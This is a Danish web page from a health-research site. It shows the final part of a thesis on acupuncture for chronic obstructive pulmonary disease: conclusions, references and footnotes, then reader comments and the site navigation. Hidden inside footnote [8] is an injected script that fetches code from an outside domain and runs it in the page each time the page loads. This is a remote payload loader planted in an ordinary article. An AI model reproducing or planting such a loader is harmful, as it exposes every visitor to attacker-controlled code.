<p>Det er min overbevisning at akupunktører og læger kan drage gensidig nytte af at samarbejde omkring mennesker med KOL og når der bygges bro mellem vestlige og TCM forståelse bidrager det samtidig til et øget focus og dermed forhåbentligt et forbedret behandlingsforløb.</p>
<p>Det virker meget relevant fortsat at afprøve immunstyrkende akupunktur når antallet af lungebetændelser skal mindskes eller forebygges især for dem med KOL i svær grad og som oftere er indlagt (6), og samtidig kan målet være at mindske behovet for antibiotika. Det kan få stor betydning for KOL-diagnosticerede fordi især antibiotika genererer varme og shi-tilstande. Antibiotika øger risikoen for tilbagevendende lungebetændelse og resistente bakteriestammer så betyder, at man på et tidspunkt ikke længere kan behandle en almindelig lungebetændelse (11, s116).</p>
<p>Under litteratursøgningen blev jeg opmærksom på erfaringer med behandling med Acu-tens, studierne viser god effekt på åndenød. Acu-tens er elstimulation på et enkelt ryg-shu punkt. Fordelen er, at det benyttes i hjemmet uden professionel hjælp og er på den måde en form for ”self compliance”, hvor man instrueres og herefter behandler sig selv. Positivt giver det øget mulighed for at behandle flere med KOL. En anden type self compliance kan være akupressur punkter.(10,- 115-119)</p>
<p>På KOL forløbsprogrammerne er en del af undervisningen simple åndedrætsøvelser, hvor borgerne opnår øget bevidsthed om åndedrættet. Det er ofte en længerevarende proces at få indsigt, give slip i kroppens muskeldragt og forfine åndedrætsrytmen. Min erfaring er at det er et område der bør prioriteres højt &#8211; så det bliver naturligt at træne de mange forskellige typer åndedrætsøvelser f.eks. lungetrænende åndedræt, rytmiske åndedræt.</p>
<p>Alle ved, at rygning påvirker lungefunktionen, men en bredere forståelse af kostens indvirkning(14) kan være brugbar ved forebyggelse og behandling af KOL. Det kan være få og enkle kostomlægninger som kan bidrage til f.eks. at mindske slimdannelse – en vigtig information der bør gives videre.</p>
<p>&nbsp;</p>
<h3><strong>Konklusion</strong></h3>
<p><em>Hvordan kan vi forstå kronisk obstruktiv lungelidelse og åndenød ud fra vestlig medicin og traditionel kinesisk medicin? Hvordan kan akupunktur forebygge eller mindske oplevelsen af åndenød?</em></p>
<p>Jeg har igennem specialet læst TCM litteratur og fået besvarelser fra akupunktører og gennemgået videnskabelige artikler. Kronisk Obstruktiv Lungelidelse er en forholdsvis ny etiket på en sygdom som minder om astma og bronchitis som er lidelser der påvirker åndedrættet.</p>
<p>Flere faktorer i TCM er f.eks. konstitution (jing), rygning (tørhed/varme), antibiotika, mælk, alkohol etc. er medvirkende årsag til at ydre invasion genereres til Indre fugt, varme og dermed slim som påvirker åndedrættet og øger risikoen for lungeinfektioner. Slim betragtes som en sekundær faktor der opstår fra det ydre og genereres til det Indre. Det tager længere tid at akkumulere og måske er det også én af grundene til at akupunktørerne oplever at det tager tid at behandle KOL. I vestlig tankegang er man også opmærksom på irritanter som på tobak, forurening, indeklima etc., og man ved, at brug af antibiotika bør mindskes, men pt. er det ikke almindeligt at tilbyde anden behandling.</p>
<p>Til spørgsmålet om hvorvidt akupunktur kan forebygge og mindske oplevelsen af åndenød er svaret ja når der ses på de udvalgte videnskabelige artikler, hvor der benyttes ensartede akupunkturpunkter, sædvanlige KOL-medicin, evaluering sker ud fra 6 minutters gangtest og derefter en selvevaluering på Borg Åndenødsskala, hvor der ses signifikante forbedringer sammenlignet med kontrolgruppen der modtog placebo akupunktur.</p>
<p>Der er i mindre undersøgelse hos de praksiserende akupunktører forskellige erfaringer, hvor det subjektivt vurderes at de med meget erfaring oplever bedre behandlingsresultater og nogle angiver at det tager lang tid før man ser vedvarende resultater. Nogle supplerer akupunkturbehandling med cupping, moxa med ingefær, kostråd.</p>
<p>I spørgeskema undersøgelsen er forskellig fremgangsmåde / punktkombinationer hos de adspurgte akupunktører og de med mange års erfaring og særlig interesse for området angiver bedre behandlingresultater. Men meget tyder på, at KOL er ikke en sygdom man klarer i et ”snuptag”, men at behandling tager tid hvis man skal se en god langtidseffekt. Dette speciale viser, at der inden for 10-12 uger kan ske positive forbedringer med mindre åndenød.</p>
<p>Som akupunktør skal man forholde sig til den indvirkning KOL- medicin (bilag 2) har, de klimatiske forhold / årstider, viden om og forståelse for kostens betydning herunder mejeriprodukter, som alt sammen påvirker Qi’s harmoniske bevægelse i kroppen.</p>
<h3>Litteraturliste</h3>
<ol>
<li>J.E. Risom, 1. udgave, Kbh., 2008,<strong>Akupunkturens Metode</strong> – lærebog i traditionel kinesisk medicin.</li>
<li>Nigel Ching, 1. udgave, Kbh., Klitrosen; 2012, <strong>Akupunkturens Grundprincipper</strong>.</li>
<li>Nigel Ching, 1. udgave, Kbh., Klitrosen, 2012, <strong>Kunsten at diagnostisere</strong>.</li>
<li>L. Moll, P. Lange, B. Hellquist Dahl; <strong>KOL sygdom, behandling og organisation</strong></li>
<li><strong>Et bedre liv med KOL</strong> – håndbog</li>
<li>Giovanni Maciocia; 1 udgave, Kbh., Klitrosen; 2006, <strong>Fundamentet i Kinesisk Medicin</strong></li>
<li>Blands J, Bælum L. <strong>KOL-kronisk obstruktiv lungesygdom</strong>. Anbefalinger for tidlig opsporing, opfølgning, behandling og rehabilitering. Kbh.: Sundhedsstyrelsen 2007</li>
<li>Christopher Hansard, 1. udgave, Borgens Forlag, 2006.<strong>Tibetansk visdom</strong> (sundhed og helbredelse for krop, sind og sjæl),</li>
<li>Gudrun Aa. Rasmussen og Lars Wiinblad, 2. udgave, Kbh., Akuskolens Forlag, 2006. <strong>Klassisk kinesisk akupunktur</strong></li>
<li>Jens E. Risom, 1. udgave. Kbh.: Borgen, 2006. <strong>Kinesisk akupunktur massage</strong>.</li>
<li>Lasse Skovgaard et al., <strong>Sund Skepsis og Sund Fornuft,</strong> danske læger stæter spørgsmålstegn</li>
<li>Dorris Damsgaard, Forlaget Isager, 2007,<strong>Tungens mønstre</strong> – betydninger, forklaringer, behandlinger iflg. TCM.</li>
<li>Jeremy Ross, 2. Edition, Churchill Livingstone. Zang Fu ”<strong>The Organ Systems of Traditional Chinese Medicine</strong>” (side 142-146)</li>
<li>Daverick Leggett, 2. edition, GB, Meridian Press; 2005. “<strong>Helping Ourselves</strong>” a Guide to Traditional Chinese Food Energetics. (side 23-28)</li>
<li>15<strong>. </strong>Peter Deadman &amp; Mazin Al-Khafaji with Kevin Baker<strong>, GB, 2. Edition, 2007.;: A Manual of Acupuncture.</strong></li>
<li>Barbara Kirschbaum, Forlag: Druckhaus Oberpfalz, Amberg,1998, <strong>Atlas und Lehrbuch der Chinesischen Zungendiagnostik </strong>(103-108)</li>
</ol>
<p><strong>Hjemmesider:</strong></p>
<ol>
<li>Danmarks Lungeforening: <a href="https://www.lunge.dk/">https://www.lunge.dk/</a>lungebetaendelse-pneumoni</li>
<li>Fysioterapeuten: http://fysio.dk/fafo/Maleredskaber/Maleredskaber alfabetisk/MRC-Dyspnoskala/</li>
</ol>
<p>3.http://www.dsam.dk/flx/kliniske_vejledninger/kol_i_almen_praksis/kol_klassifikation/</p>
<ol start="4">
<li>http://www.sundhedsguiden.dk/da/temaer/alle-temaer/lunger-lungesygdom/lungeemfysem/</li>
<li>SGRQ Manual &#8211; St George&#8217;s Respiratory Questionnaire. http://www.healthstatus.sgul.ac.uk/SGRQ_download/SGRQ%2520Manual%2520June%25202009.pdf</li>
<li><strong>To Kasuistikker om KOL og en kort klinisk vejledning</strong>: http://files.zite3com/data/files/309/2/0/Akupunktur%20nr.%201%2007.pdf</li>
<li>http://min.medicin.dk/medicin/praeparater/56 (prednison).</li>
<li>www.sundhed.dk/borger/sygdom-og-medicin/</li>
<li><a href="http://www.rigshospitalet.dk/menu/AFDELINGER/Enhederpaatvaers/NeuroonkologiskTeam/Sygdomogbehandling/">www.rigshospitalet.dk/menu/AFDELINGER/Enhederpaatvaers/NeuroonkologiskTeam/Sygdomogbehandling/</a></li>
<li>www.maelkebloggen.dk/gert_akupunktoer_maelk.html</li>
</ol>
<p><strong>Artikler:</strong></p>
<ul>
<li>Niels Jacob Bang-Nielsen: ”To kasuistikker om KOL og en kort klinisk vejledning”. Dansk medicinsk selskab for akup 2007, nr. 1 19-20: http://files.zite3.com/data/files/309/2/0/Akupunktur%20nr.%201%2007.pdf</li>
<li><strong>Combined standard medication and acupuncture for COPD: </strong>a case series; Masao Suzuki et al, 2012. <a href="http://aim.bmj.com/centent/30/2/96.full">http://aim.bmj.com/centent/30/2/96.full</a> (hentet 2.6.2014)</li>
<li><strong>The Effect of Acupuncture in the Treatment of Chronic Obstructive Pulmonary Disease. </strong>Masao Suzuki, et al., 2008. The Journal of Alternative and Complementary Medicine.(hentet 2.6.2014)</li>
<li><strong>A Randomized, Placebo-Controlled Trial of Acupuncture in Patients With Chronic Obstructive Pulmonary Disease (COPD). </strong>Masao Suzuki et al., 2012. Fra <a href="http://archinte.mananetwork.com/by">http://archinte.mananetwork.com/by</a> a University Library of Southern Denmark. (hentet 2.6.2014)</li>
</ul>
<p><strong>Film/dvd:</strong></p>
<ol start="3">
<li>Akupunktur mod KOL: tv2oj.dk: http://ugeskriftet.dk/blad/32-2004 fra 3. april 2012 med akupunktør Gert Karlsson, Grenå</li>
<li>Akupunktur mod KOL og astma: Youtube: http://www.youtube.com/watch%3Fv%3D-P3do5Pg1PY</li>
<li>Lungeforeningens hjemmeside: “Livet med KOL”, og dvd: ”Fysisk Træning”</li>
</ol>
<p>&nbsp;</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a>  Rehabilitering skal ifølge WHO&#8217;s definition sætte borgere med nedsat funktionsevne i stand til <em>”at nå og opretholde deres bedst mulige fysiske, sansemæssige, intellektuelle, psykologiske og sociale funktionsevne”</em>.  Det sker ved at give borgerne de fornødne værktøjer til at opnå uafhængighed og selvbestemmelse)</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> statistisk udtryk for den systematiske fejl (skævhed), der kan opstå ved estimation i en statistisk model.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> Spirometri er en fysiologisk test, hvorved man måler in- og eksspiration af luft enten som dynamisk spirometri, hvor volumen    måles som en funktion af tid, eller statisk, hvor kun gasvolumen måles.</p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a>   <strong>Ryger:</strong> tobak, pejse og brændeovne. <strong>Smog:</strong> Bilos og andre luftforurenende stoffer. <strong>Stærke lugte:</strong> Fresheners,  insektsprøjtemidler, Parfume og madlavning, Blegemiddel og ammoniak. <strong>Andre irritationsmomenter:</strong> Støv, aerosol spray, og fint pulver.</p>
<p>&nbsp;</p>
<p><a href="#_ftnref5" name="_ftn5">[5]</a> (<strong>PADL</strong>, physical activities of daily living) og (<strong>IADL</strong>, instrumental activities of daily living). <strong>PADL</strong> betegner evnen til at gennemføre påklædning, toiletbesøg, spisning o.l. <strong>IADL</strong> omfatter aktiviteter såsom madlavning, rengøring og indkøb.</p>
<p><a href="#_ftnref6" name="_ftn6">[6]</a> Zhen Qi har to aspekter – Ying Qi og Wei Qi (relativ yin og yang).(2, s92)</p>
<p><a href="#_ftnref7" name="_ftn7">[7]</a> Borgskala: subjektive oplevelse af anstrengelse (åndenød) ved en bestemt aktivitet, er der udviklet et enkelt talsystem kaldet <a href="http://www.hjerteforeningen.dk/files/Motion/Borg-skala_A4-format.pdf">Borg-skalaen</a>, hvor tal mellem 6 og 20 angiver forskellige anstrengelsesgrader</p>
<p><a href="#_ftnref8" name="_ftn8"></a>      [8] http://files.zite3com/data/files/309/2/0/Akupunktur%20nr.%201%2007.pdf<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
</div>

	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
		style="margin-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--50)">
		<div class="taxonomy-post_tag is-style-pill wp-block-post-terms"><a href="https://forskning.dk/tag/akupunktur-2/" rel="tag">akupunktur</a><span class="wp-block-post-terms__separator">  </span><a href="https://forskning.dk/tag/kol/" rel="tag">KOL</a><span class="wp-block-post-terms__separator">  </span><a href="https://forskning.dk/tag/speciale/" rel="tag">speciale</a></div>

		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
			
			<div style="height:var(--wp--preset--spacing--40)" aria-hidden="true" class="wp-block-spacer">
			</div>
			

			
			<hr class="wp-block-separator has-text-color has-contrast-3-color has-alpha-channel-opacity has-contrast-3-background-color has-background is-style-wide" style="margin-bottom:var(--wp--preset--spacing--40)"/>
			

			

<div class="wp-block-comments wp-block-comments-query-loop">
	
	<h2 class="wp-block-heading">Comments</h2>
	
	<h3 id="comments" class="wp-block-comments-title">2 svar til &#8220;Forskning i akupunkturs virkning på KOL&#8221;</h3>
	<ol class="wp-block-comment-template"><li id="comment-7912" class="comment even thread-even depth-1">
	
	<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="margin-top:0;margin-bottom:var(--wp--preset--spacing--30)">
		
		<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-e406bfd8 wp-block-group-is-layout-flex">
			<div class="wp-block-avatar">  </div>
			
			<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
				<div class="wp-block-comment-author-name">mogens nielsen</div>
				<div class="wp-block-comment-date"><time datetime="2017-12-12T17:41:25+01:00"><a href="https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#comment-7912">12. december 2017</a></time></div>
			</div>
			
		</div>
		
		<div class="wp-block-comment-content"><p>Jeg er 72 år og har KOL,kan/vil i anbefale mig dygtig akupunktør.(Jeg bor i Odense.)<br />
På forhånd TAK !<br />
Venligst,<br />
Mogens Nielsen,<br />
5250 Odense SV.</p>
</div>
		
		<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex">
			
			<div class="wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-7912" data-commentid="7912" data-postid="647" data-belowelement="comment-7912" data-respondelement="respond" data-replyto="Besvar mogens nielsen" aria-label="Besvar mogens nielsen">Svar</a></div>
		</div>
		
	</div>
	
	<ol><li id="comment-7915" class="comment odd alt depth-2">
	
	<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="margin-top:0;margin-bottom:var(--wp--preset--spacing--30)">
		
		<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-e406bfd8 wp-block-group-is-layout-flex">
			<div class="wp-block-avatar">  </div>
			
			<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
				<div class="wp-block-comment-author-name">Gert Karlson</div>
				<div class="wp-block-comment-date"><time datetime="2017-12-12T23:00:37+01:00"><a href="https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/#comment-7915">12. december 2017</a></time></div>
			</div>
			
		</div>
		
		<div class="wp-block-comment-content"><p>Hej Mogens. Jeg ved ikke ikke hvem der er god til KOL i Odense-området. Men jeg kan anbefale dig at søge på følgende to hjemmesider:<br />
Danske Akupunktører: danske-akupunktoerer.dk<br />
Praktiserende Akupunktører: aku-net.dk</p>
</div>
		
		<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex">
			
			<div class="wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-7915" data-commentid="7915" data-postid="647" data-belowelement="comment-7915" data-respondelement="respond" data-replyto="Besvar Gert Karlson" aria-label="Besvar Gert Karlson">Svar</a></div>
		</div>
		
	</div>
	
	</li></ol></li></ol>

	

		<div id="respond" style="padding-top:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20);" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Skriv et svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/forskning-akupunkturs-virkning-paa-kol/#respond" style="display:none;">Annuller svar</a></small></h3><form action="https://forskning.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-mailadresse vil ikke blive publiceret.</span> <span class="required-field-message">Krævede felter er markeret med <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Websted</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Gem mit navn, mail og websted i denne browser til næste gang jeg kommenterer.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Send kommentar" /> <input type='hidden' name='comment_post_ID' value='647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>



			

<nav class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-c08a3ef2 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)" aria-label="Posts">
	<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://forskning.dk/forskere-med-flere-kasketter/" rel="prev"><span class="post-navigation-link__label">Previous: </span> <span class="post-navigation-link__title">Forskere med flere kasketter</span></a></div>
	<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://forskning.dk/svindlen-med-forskningsmidler/" rel="next"><span class="post-navigation-link__label">Next: </span> <span class="post-navigation-link__title">Svindlen med forskningsmidler</span></a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
</nav>



		</div>
		
	</div>
	
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-fe9cc265 wp-block-group-is-layout-flex">

<p class="wp-block-site-title has-medium-font-size"><a href="https://forskning.dk" target="_self" rel="home">Forskning.dk</a></p>

<p class="wp-block-site-tagline has-small-font-size">om sundhed og miljø</p></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-e5edad21 wp-block-group-is-layout-flex">
<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-353c4f5a wp-block-group-is-layout-flex">
<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">Kort om Forskning.dk</h2>



<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex">
<p>Forskning.dk formidler forskningsresultater om sundhed og behandlingsformer. Vi udfordrer forskernes konklusioner og afdækker interessekonflikter, så læseren kan få et nuanceret syn på, hvad forskning kan bruges og misbruges til.</p>


<nav class="is-responsive wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Topbar 2" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Åbn menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-3" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Luk menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-3-content">
								<ul class="wp-block-navigation__container is-responsive wp-block-navigation"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://forskning.dk/om/forskningsmetoder/" title=""><span class="wp-block-navigation-item__label">Forskningsmetoder</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Forskningsmetoder undermenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/menneskesyn/" title=""><span class="wp-block-navigation-item__label">Menneskesyn</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://forskning.dk/om/" title=""><span class="wp-block-navigation-item__label">Om Forskning.dk</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Om Forskning.dk undermenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/vision/" title=""><span class="wp-block-navigation-item__label">Vision</span><span class="wp-block-navigation-item__description">Vores vision</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/skribenter/" title=""><span class="wp-block-navigation-item__label">Skribenter</span><span class="wp-block-navigation-item__description">Holdet bag forskning.dk</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/om-redaktoeren/" title=""><span class="wp-block-navigation-item__label">Om redaktøren</span><span class="wp-block-navigation-item__description">Tekst her.. Om redaktøren</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/debat/" title=""><span class="wp-block-navigation-item__label">Debat</span><span class="wp-block-navigation-item__description">Tekst her.. Debat</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/etik/" title=""><span class="wp-block-navigation-item__label">Etik</span><span class="wp-block-navigation-item__description">Tekst her.. Etik</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/stoette/" title=""><span class="wp-block-navigation-item__label">Støtte</span></a></li></ul></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://forskning.dk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Spring til indhold';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
</body>
</html>
